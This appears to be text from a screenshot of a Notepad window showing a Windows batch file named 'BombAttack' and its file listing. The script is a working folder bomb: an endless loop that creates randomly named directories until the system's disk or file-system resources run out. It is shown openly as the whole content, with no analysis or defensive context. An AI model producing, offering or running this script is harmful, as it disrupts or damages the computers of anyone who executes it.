 BombAttack - Notepad
File Edit Format View Help
@echo off
:x
md %random%
goto x
BombAttack
Windows Batch File
1 KB